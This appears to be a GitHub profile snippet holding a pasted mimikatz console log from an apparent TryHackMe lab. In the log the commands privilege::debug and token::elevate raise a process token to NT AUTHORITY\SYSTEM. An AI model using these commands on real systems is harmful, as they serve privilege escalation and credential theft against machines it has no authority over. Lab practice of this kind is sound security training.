 Create your own GitHub profile
mimikatz 2.2.0 x64 (oe.eo)
.#####.   mimikatz 2.2.0 (x64) #18362 May  2 2020 16:23:51
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
616     {0;000003e7} 1 D 41168          NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Primary
-> Impersonated !
* Process Token : {0;0005647d} 1 F 4163120     THM-LM-NTLM\TryHackMe   S-1-5-21-3637944635-2710830269-2554617425-1001  (14g,24p)       Primary
* Thread Token  : {0;000003e7} 1 D 4226902     NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Impersonation (Delegation)
mimikatz #